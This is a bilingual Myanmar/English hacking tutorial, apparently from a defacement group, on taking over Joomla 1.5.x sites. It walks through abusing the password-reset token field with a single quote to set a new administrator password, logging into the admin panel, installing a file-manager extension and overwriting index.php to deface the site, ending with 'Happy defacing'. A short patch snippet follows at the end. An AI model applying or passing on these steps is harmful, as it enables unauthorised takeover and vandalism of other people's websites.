



Joomla 1.5.x Remote Admin Password Change

Original Author: d3m0n (d3m0n@o2.pl) Defacing and Myanmar language by MM007

1. ပစ်မှတ်ကိုသွားပြီး : target.com/index.php?option=com_user&view=reset&layout=confirm



2. တိုက်ကိုထည့်ရာတွင် ' ကိုထည့်ပါ Write into field "token" char ' and Click OK.



3. Password အသစ်ပြောင်းနိုင်ပြီဖြစ်သည်။ Write new password for admin



4. ပစ်မှတ်၏သွားပြီး target.com/administrator/

Go to url : target.com/administrator/

Joomla 1.5.x Remote Admin Password Change

Original Author: d3m0n (d3m0n@o2.pl)

Defacing and Myanmar language by MM007


Joomla! Administration Login

Use a valid username and password to gain access to the Administrator Back-end.

[Return to site Home Page](#)

Username

Password


Language 

Login 



5. Password အသစ်နှင့်ဝင်ပါ။ Login admin with new password

6.



မိုင်ပြောင်းလွှဲပေးနိုင်သော explorer ပရိုဂရမ်တစ်ခုကို သွင်းပါ။

You can install from URL com_installer


http://joomla.org/gf/download/frsrelease/8187/29823/com_eXplorer_2.0.0.zip

Joomla 1.5.x Remote Admin Password Change

Original Author: d3m0n (d3m0n@o2.pl)

Defacing and Myanmar language by MM007

7.



၎င်းကိုအသုံးပြု၍ ဝက်ဆိုဒ်၏ ပထမစာမျက်နှာကို ပြောင်းလဲနိုင်သည်။

Deface with extplorer joomla extension by replacing index.php by editing it.

Happy defacing

Joomla 1.5.x Remote Admin Password Change

Original Author: d3m0n (d3m0n@o2.pl) Defacing and Myanmar language by MM007

Fix code

A permanent fix/solution for each Joomla installation is as follows:

Upgrade to latest Joomla! version (1.5.6 or newer), or patch
/components/com_user/models/reset.php with the code below:

After global \$mainframe; on line 113 of reset.php, add:

```
if(strlen($token) != 32) {  
  
    $this->setError(JText::_('INVALID_TOKEN'));  
  
    return false;  
  
}
```

mm007@mail2studet.com

By the way I'm not groupie....